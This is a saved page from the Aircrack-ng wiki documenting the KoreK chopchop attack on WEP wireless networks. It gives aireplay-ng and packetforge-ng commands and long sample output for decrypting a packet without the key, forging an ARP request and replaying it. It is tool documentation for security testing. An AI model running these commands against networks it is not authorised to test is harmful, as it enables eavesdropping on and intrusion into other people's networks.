

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aircrack-ng.org/~U/doku.php?id=korek_chopchop
body_size: 7286
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="utf-8" />
    <title>korek_chopchop [Aircrack-ng]</title>
    <meta name="generator" content="DokuWiki"/>
<meta name="theme-color" content="#008800"/>
<meta name="robots" content="index,follow"/>
<meta name="keywords" content="korek_chopchop"/>
<link rel="search" type="application/opensearchdescription+xml" href="/lib/exe/opensearch.php" title="Aircrack-ng"/>
<link rel="start" href="/"/>
<link rel="contents" href="/doku.php?id=korek_chopchop&amp;do=index" title="Sitemap"/>
<link rel="manifest" href="/lib/exe/manifest.php" crossorigin="use-credentials"/>
<link rel="alternate" type="application/rss+xml" title="Recent Changes" href="/feed.php"/>
<link rel="alternate" type="application/rss+xml" title="Current namespace" href="/feed.php?mode=list&amp;ns="/>
<link rel="alternate" type="text/html" title="Plain HTML" href="/doku.php?do=export_xhtml&amp;id=korek_chopchop"/>
<link rel="alternate" type="text/plain" title="Wiki Markup" href="/doku.php?do=export_raw&amp;id=korek_chopchop"/>
<link rel="canonical" href="http://www.aircrack-ng.org/doku.php?id=korek_chopchop"/>
<link rel="stylesheet" href="/lib/exe/css.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415"/>
<link rel="alternate" hreflang="es" href="http://www.aircrack-ng.org/doku.php?id=es:korek_chopchop"/>
<link rel="alternate" hreflang="it" href="http://www.aircrack-ng.org/doku.php?id=it:korek_chopchop"/>
<link rel="alternate" hreflang="x-default" href="http://www.aircrack-ng.org/doku.php?id=korek_chopchop"/>
<script >var NS='';var JSINFO = {"plugin_enforcesummary":{"enforce_summary":1,"default_minoredit":0,"enforce_preview":1},"id":"korek_chopchop","namespace":"","ACT":"show","useHeadingNavigation":0,"useHeadingContent":0};(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script src="/lib/exe/jquery.php?tseed=8faf3dc90234d51a499f4f428a0eae43" defer="defer"></script>
<script src="/lib/exe/js.php?t=dokuwiki&amp;tseed=7cb3c5e33841911bd995d513ecde7415&amp;lang=en" defer="defer"></script>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <link rel="shortcut icon" href="/lib/tpl/dokuwiki/images/favicon.ico" />
<link rel="apple-touch-icon" href="/lib/tpl/dokuwiki/images/apple-touch-icon.png" />
    </head>

<body>
    <div id="dokuwiki__site"><div id="dokuwiki__top" class="site dokuwiki mode_show tpl_dokuwiki     ">

        
<!-- ********** HEADER ********** -->
<header id="dokuwiki__header"><div class="pad group">

    
    <div class="headings group">
        <ul class="a11y skip">
            <li><a href="#dokuwiki__content">skip to content</a></li>
        </ul>

        <h1 class="logo"><a href="/doku.php?id=Main"  accesskey="h" title="Home [h]"><img src="/lib/tpl/dokuwiki/images/logo.png" width="64" height="64" alt="" /><span>Aircrack-ng</span></a></h1>
            </div>

    <div class="tools group">
        <!-- USER TOOLS -->
                    <div id="dokuwiki__usertools">
                <h3 class="a11y">User Tools</h3>
                <ul>
                    <li class="action login"><a href="/doku.php?id=korek_chopchop&amp;do=login&amp;sectok=" title="Log In" rel="nofollow"><span>Log In</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 17.25V14H3v-4h7V6.75L15.25 12 10 17.25M8 2h9a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2v-4h2v4h9V4H8v4H6V4a2 2 0 0 1 2-2z"/></svg></a></li>                </ul>
            </div>
        
        <!-- SITE TOOLS -->
        <div id="dokuwiki__sitetools">
            <h3 class="a11y">Site Tools</h3>
            <form action="/doku.php?id=Main" method="get" role="search" class="search doku_form" id="dw__search" accept-charset="utf-8"><input type="hidden" name="do" value="search" /><input type="hidden" name="id" value="korek_chopchop" /><div class="no"><input name="q" type="text" class="edit" title="[F]" accesskey="f" placeholder="Search" autocomplete="on" id="qsearch__in" value="" /><button value="1" type="submit" title="Search">Search</button><div id="qsearch__out" class="ajax_qsearch JSpopup"></div></div></form>            <div class="mobileTools">
                <form action="/doku.php" method="get" accept-charset="utf-8"><div class="no"><input type="hidden" name="id" value="korek_chopchop" /><select name="do" class="edit quickselect" title="Tools"><option value="">Tools</option><optgroup label="Page Tools"><option value="edit">Show pagesource</option><option value="backlink">Backlinks</option></optgroup><optgroup label="Site Tools"><option value="media">Media Manager</option><option value="index">Sitemap</option></optgroup><optgroup label="User Tools"><option value="login">Log In</option></optgroup></select><button type="submit">&gt;</button></div></form>            </div>
            <ul>
                <li class="action media"><a href="/doku.php?id=korek_chopchop&amp;do=media&amp;ns=0" title="Media Manager" rel="nofollow">Media Manager</a></li><li class="action index"><a href="/doku.php?id=korek_chopchop&amp;do=index" title="Sitemap [x]" rel="nofollow" accesskey="x">Sitemap</a></li>            </ul>
        </div>

    </div>

    <!-- BREADCRUMBS -->
            <div class="breadcrumbs">
                                        <div class="trace"><span class="bchead">Trace:</span> <span class="bcsep">•</span> <span class="curid"><bdi><a href="/doku.php?id=korek_chopchop"  class="breadcrumbs" title="korek_chopchop">korek_chopchop</a></bdi></span></div>
                    </div>
    
    <hr class="a11y" />
</div></header><!-- /header -->

        <div class="wrapper group">

            
            <!-- ********** CONTENT ********** -->
            <main id="dokuwiki__content"><div class="pad group">
                
                <div class="pageId"><span>korek_chopchop</span></div>

                <div class="page group">
                                                            <!-- wikipage start -->
                    <!-- TOC START -->
<div id="dw__toc" class="dw__toc">
<h3 class="toggle">Table of Contents</h3>
<div>

<ul class="toc">
<li class="level1"><div class="li"><a href="#korek_chopchop">KoreK chopchop</a></div>
<ul class="toc">
<li class="level2"><div class="li"><a href="#description">Description</a></div></li>
<li class="level2"><div class="li"><a href="#usage">Usage</a></div></li>
<li class="level2"><div class="li"><a href="#usage_examples">Usage Examples</a></div>
<ul class="toc">
<li class="level3"><div class="li"><a href="#example_with_sample_output">Example with sample output</a></div></li>
<li class="level3"><div class="li"><a href="#chopchop_without_authentication">Chopchop Without Authentication</a></div></li>
<li class="level3"><div class="li"><a href="#generating_an_arp_packet">Generating an ARP packet</a></div></li>
</ul>
</li>
<li class="level2"><div class="li"><a href="#usage_tips">Usage Tips</a></div></li>
<li class="level2"><div class="li"><a href="#usage_troubleshooting">Usage Troubleshooting</a></div></li>
</ul></li>
</ul>
</div>
</div>
<!-- TOC END -->

<h1 class="sectionedit1" id="korek_chopchop">KoreK chopchop</h1>
<div class="level1">

</div>

<h2 class="sectionedit2" id="description">Description</h2>
<div class="level2">

<p>
This attack, when successful, can decrypt a WEP data packet without knowing the key. It can even work against dynamic WEP. <em>This attack does not recover the WEP key itself, but merely reveals the plaintext</em>. However, some access points are not vulnerable to this attack. Some may seem vulnerable at first but actually drop data packets shorter that 60 bytes. If the access point drops packets shorter than 42 bytes, aireplay tries to guess the rest of the missing data, as far as the headers are predictable. If an IP packet is captured, it additionally checks if the checksum of the header is correct after guessing the missing parts of it. This attack requires at least one WEP data packet.
</p>

<p>
If you wish to learn more about the theory behind this attack, see <a href="/doku.php?id=chopchoptheory" class="wikilink1" title="chopchoptheory" data-wiki-id="chopchoptheory">ChopchopTheory</a>.
</p>

</div>

<h2 class="sectionedit3" id="usage">Usage</h2>
<div class="level2">
<pre class="code"> aireplay-ng -4 -h 00:09:5B:EC:EE:F2 -b 00:14:6C:7E:40:80 ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-4 means the chopchop attack</div>
</li>
<li class="level1"><div class="li">-h 00:09:5B:EC:EE:F2 is the MAC address of an associated client or your card&#039;s MAC if you did fake authentication</div>
</li>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 is the access point MAC address</div>
</li>
<li class="level1"><div class="li">ath0 is the wireless interface name</div>
</li>
</ul>

<p>
Although it is not shown, you may use any of the other <a href="/doku.php?id=aireplay-ng" class="wikilink1" title="aireplay-ng" data-wiki-id="aireplay-ng">aireplay-ng</a> filters.  The main page of <a href="/doku.php?id=aireplay-ng" class="wikilink1" title="aireplay-ng" data-wiki-id="aireplay-ng">aireplay-ng</a> has the complete list.  Additional typical filters could be the -m and -n to set the minimum and maximum packet sizes to select.
</p>

<p>
If the “-h” option is omitted, then a unauthenticated chopchop attack is performed.  See the example below for more details.
</p>

</div>

<h2 class="sectionedit4" id="usage_examples">Usage Examples</h2>
<div class="level2">

</div>

<h3 class="sectionedit5" id="example_with_sample_output">Example with sample output</h3>
<div class="level3">

<p>
This is an example an authenticated chopchop attack.  Meaning you must first perform a fake authentication and use the source MAC with the “-h” option.  Essentially this causes all packets to be sent with the source MAC specified by “-h” and the destination MAC will  vary with 256 combinations.
</p>
<pre class="code"> aireplay-ng -4 -h 00:09:5B:EC:EE:F2 -b 00:14:6C:7E:40:80 ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-4 means the chopchop attack</div>
</li>
<li class="level1"><div class="li">-h 00:09:5B:EC:EE:F2 is the MAC address of our card and must match the MAC used in the fake authentication</div>
</li>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 is the access point MAC address</div>
</li>
<li class="level1"><div class="li">ath0 is the wireless interface name</div>
</li>
</ul>

<p>
The system responds:
</p>
<pre class="code">      Read 165 packets...

         Size: 86, FromDS: 1, ToDS: 0 (WEP)
 
         BSSID  =  00:14:6C:7E:40:80
         Dest. MAC  =  FF:FF:FF:FF:FF:FF
         Source MAC  =  00:40:F4:77:E5:C9
 
         0x0000:  0842 0000 ffff ffff ffff 0014 6c7e 4080  .B..........l~@.
         0x0010:  0040 f477 e5c9 603a d600 0000 5fed a222  .@.w..`:...._..&quot;
         0x0020:  e2ee aa48 8312 f59d c8c0 af5f 3dd8 a543  ...H......._=..C
         0x0030:  d1ca 0c9b 6aeb fad6 f394 2591 5bf4 2873  ....j.....%.[.(s
         0x0040:  16d4 43fb aebb 3ea1 7101 729e 65ca 6905  ..C...&gt;.q.r.e.i.
         0x0050:  cfeb 4a72 be46                           ..Jr.F

 Use this packet ? y</pre>

<p>
You respond “y” above and the system continues.
</p>
<pre class="code"> Saving chosen packet in replay_src-0201-191639.cap
 
 Offset   85 ( 0% done) | xor = D3 | pt = 95 |  253 frames written in   760ms
 Offset   84 ( 1% done) | xor = EB | pt = 55 |  166 frames written in   498ms
 Offset   83 ( 3% done) | xor = 47 | pt = 35 |  215 frames written in   645ms
 Offset   82 ( 5% done) | xor = 07 | pt = 4D |  161 frames written in   483ms
 Offset   81 ( 7% done) | xor = EB | pt = 00 |   12 frames written in    36ms
 Offset   80 ( 9% done) | xor = CF | pt = 00 |  152 frames written in   456ms
 Offset   79 (11% done) | xor = 05 | pt = 00 |   29 frames written in    87ms
 Offset   78 (13% done) | xor = 69 | pt = 00 |  151 frames written in   454ms
 Offset   77 (15% done) | xor = CA | pt = 00 |   24 frames written in    71ms
 Offset   76 (17% done) | xor = 65 | pt = 00 |  129 frames written in   387ms
 Offset   75 (19% done) | xor = 9E | pt = 00 |   36 frames written in   108ms
 Offset   74 (21% done) | xor = 72 | pt = 00 |   39 frames written in   117ms
 Offset   73 (23% done) | xor = 01 | pt = 00 |  146 frames written in   438ms
 Offset   72 (25% done) | xor = 71 | pt = 00 |   83 frames written in   249ms
 Offset   71 (26% done) | xor = A1 | pt = 00 |   43 frames written in   129ms
 Offset   70 (28% done) | xor = 3E | pt = 00 |   98 frames written in   294ms
 Offset   69 (30% done) | xor = BB | pt = 00 |  129 frames written in   387ms
 Offset   68 (32% done) | xor = AE | pt = 00 |  248 frames written in   744ms
 Offset   67 (34% done) | xor = FB | pt = 00 |  105 frames written in   315ms
 Offset   66 (36% done) | xor = 43 | pt = 00 |  101 frames written in   303ms
 Offset   65 (38% done) | xor = D4 | pt = 00 |  158 frames written in   474ms
 Offset   64 (40% done) | xor = 16 | pt = 00 |  197 frames written in   591ms
 Offset   63 (42% done) | xor = 7F | pt = 0C |   72 frames written in   217ms
 Offset   62 (44% done) | xor = 1F | pt = 37 |  166 frames written in   497ms
 Offset   61 (46% done) | xor = 5C | pt = A8 |  119 frames written in   357ms
 Offset   60 (48% done) | xor = 9B | pt = C0 |  229 frames written in   687ms
 Offset   59 (50% done) | xor = 91 | pt = 00 |  113 frames written in   339ms
 Offset   58 (51% done) | xor = 25 | pt = 00 |  184 frames written in   552ms
 Offset   57 (53% done) | xor = 94 | pt = 00 |   33 frames written in    99ms
 Offset   56 (55% done) | xor = F3 | pt = 00 |  193 frames written in   579ms
 Offset   55 (57% done) | xor = D6 | pt = 00 |   17 frames written in    51ms
 Offset   54 (59% done) | xor = FA | pt = 00 |   81 frames written in   243ms
 Offset   53 (61% done) | xor = EA | pt = 01 |   95 frames written in   285ms
 Offset   52 (63% done) | xor = 5D | pt = 37 |   24 frames written in    72ms
 Offset   51 (65% done) | xor = 33 | pt = A8 |   20 frames written in    59ms
 Offset   50 (67% done) | xor = CC | pt = C0 |   97 frames written in   291ms
 Offset   49 (69% done) | xor = 03 | pt = C9 |  188 frames written in   566ms
 Offset   48 (71% done) | xor = 34 | pt = E5 |   48 frames written in   142ms
 Offset   47 (73% done) | xor = 34 | pt = 77 |   64 frames written in   192ms
 Offset   46 (75% done) | xor = 51 | pt = F4 |  253 frames written in   759ms
 Offset   45 (76% done) | xor = 98 | pt = 40 |  109 frames written in   327ms
 Offset   44 (78% done) | xor = 3D | pt = 00 |  242 frames written in   726ms
 Offset   43 (80% done) | xor = 5E | pt = 01 |  194 frames written in   583ms
 Offset   42 (82% done) | xor = AF | pt = 00 |   99 frames written in   296ms
 Offset   41 (84% done) | xor = C4 | pt = 04 |  164 frames written in   492ms
 Offset   40 (86% done) | xor = CE | pt = 06 |   69 frames written in   207ms
 Offset   39 (88% done) | xor = 9D | pt = 00 |  137 frames written in   411ms
 Offset   38 (90% done) | xor = FD | pt = 08 |  229 frames written in   688ms
 Offset   37 (92% done) | xor = 13 | pt = 01 |  232 frames written in   695ms
 Offset   36 (94% done) | xor = 83 | pt = 00 |   19 frames written in    58ms
 Offset   35 (96% done) | xor = 4E | pt = 06 |  230 frames written in   689ms
 Sent 957 packets, current guess: B9...
 
 The AP appears to drop packets shorter than 35 bytes.
 Enabling standard workaround: ARP header re-creation.
 
 Saving plaintext in replay_dec-0201-191706.cap
 Saving keystream in replay_dec-0201-191706.xor
 
 Completed in 21s (2.29 bytes/s)</pre>

<p>
Success!  The file “replay_dec-0201-191706.xor” above can then be used in the next step to generate a packet with <a href="/doku.php?id=packetforge-ng" class="wikilink1" title="packetforge-ng" data-wiki-id="packetforge-ng">packetforge-ng</a> such as an arp packet.  You may also use tcpdump or Wireshark to view the decrypted packet which is stored in replay_dec-0201-191706.cap.
</p>

</div>

<h3 class="sectionedit6" id="chopchop_without_authentication">Chopchop Without Authentication</h3>
<div class="level3">

<p>
This is an example of chopchop attack without authentication.  Meaning you do not need to perform a fake authentication first and you omit the “-h” option.  Essentially this causes all packets to be sent with the 256 random source MAC addresses and a broadcast destination MAC.
</p>

<p>
This only works with a very limited number Access Points (AP).  For APs which are vulnerable, they will only send a deauthentication packet if the source packet was valid.  If this is the case, then one byte has been successfully determined.
</p>
<pre class="code"> aireplay-ng -4 -b 00:14:6C:7E:40:80 ath0</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li">-4 means the chopchop attack</div>
</li>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 is the access point MAC address</div>
</li>
<li class="level1"><div class="li">ath0 is the wireless interface name</div>
</li>
</ul>

</div>

<h3 class="sectionedit7" id="generating_an_arp_packet">Generating an ARP packet</h3>
<div class="level3">

<p>
1. First, we decrypt one packet
</p>
<pre class="code">    aireplay-ng -4 ath0</pre>

<p>
If this isn&#039;t successful, in most cases the access point just drops the data because it does not know the MAC which is sending it. In this case we have to use the MAC adress of a connected client which is allowed to send data over the network:
</p>
<pre class="code">    aireplay-ng -4 -h 00:09:5B:EB:C5:2B ath0</pre>

<p>
2. Let&#039;s have a look at the IP address
</p>
<pre class="code">    tcpdump -s 0 -n -e -r replay_dec-0627-022301.cap
    reading from file replay_dec-0627-022301.cap, link-type [...]
    IP 192.168.1.2 &gt; 192.168.1.255: icmp 64: echo request seq 1</pre>

<p>
3. Then, forge an ARP request
The source IP (192.168.1.100) doesn&#039;t matter, but the destination IP (192.168.1.2) must respond to ARP requests. The source MAC must belong to an associated station, in case the access point is filtering unauthenticated traffic.
</p>
<pre class="code">    packetforge-ng -0 -a 00:14:6C:7E:40:80 -h 00:09:5B:EB:C5:2B -k 192.168.1.2 -l 192.168.1.100 -y replay_dec-0627-022301.xor -w arp.cap</pre>

<p>
4. And replay our forged ARP request
</p>
<pre class="code">    aireplay-ng -2 -r arp.cap ath0</pre>

</div>

<h2 class="sectionedit8" id="usage_tips">Usage Tips</h2>
<div class="level2">

<p>
When to say no to a packet?  You may ask if there are times when you should say “no” to selecting a specific packet.  Here are some examples of when you might say no:
</p>
<ul>
<li class="level1"><div class="li"> The packet length was too short and you wanted/needed PRGA longer then the packet length.</div>
</li>
<li class="level1"><div class="li"> You were looking to decrypt a packet to/from a specific client and you would wait for   a packet to/from that client MAC address.</div>
</li>
<li class="level1"><div class="li"> You may want to purposely pick a short packet.  The reason being that the decryption time is linear to the length of the packet.  <abbr title="Internet Explorer">IE</abbr> Small packets take less time.</div>
</li>
</ul>

</div>

<h2 class="sectionedit9" id="usage_troubleshooting">Usage Troubleshooting</h2>
<div class="level2">

<p>
Also see the general aireplay-ng troubleshooting ideas: <a href="/doku.php?id=aireplay-ng#usage_troubleshooting" class="wikilink1" title="aireplay-ng" data-wiki-id="aireplay-ng">aireplay-ng usage troubleshooting</a>.
</p>

<p>
Although not a direct troubleshooting tip for the chopchop attack, if you are unable to get the attack to work, there are some alternate attacks you should consider:
</p>
<ul>
<li class="level1"><div class="li"> <a href="/doku.php?id=fragmentation" class="wikilink1" title="fragmentation" data-wiki-id="fragmentation">Fragmentation Attack</a>: This is an alternate technique to obtain PRGA for building packets for subsequent injection.</div>
</li>
<li class="level1"><div class="li"> <a href="/doku.php?id=interactive_packet_replay#other_examples" class="wikilink1" title="interactive_packet_replay" data-wiki-id="interactive_packet_replay">-p 0841 method</a>: This technique allows you to reinject any data packet received from the access point and generate IVs.</div>
</li>
</ul>

</div>
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>korek_chopchop.txt</bdi> · Last modified: <time datetime="2009-06-02T19:24:36+0200">2009/06/02 19:24</time> by <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Page Tools</h3>
                <div class="tools">
                    <ul>
                        <li class="source"><a href="/doku.php?id=korek_chopchop&amp;do=edit" title="Show pagesource [v]" rel="nofollow" accesskey="v"><span>Show pagesource</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m.12 13.5l3.74 3.74 1.42-1.41-2.33-2.33 2.33-2.33-1.42-1.41-3.74 3.74m11.16 0l-3.74-3.74-1.42 1.41 2.33 2.33-2.33 2.33 1.42 1.41 3.74-3.74z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=korek_chopchop&amp;do=backlink" title="Backlinks" rel="nofollow"><span>Backlinks</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Back to top [t]" rel="nofollow" accesskey="t"><span>Back to top</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Except where otherwise noted, content on this wiki is licensed under the following license: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=korek_chopchop&amp;1768881372" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
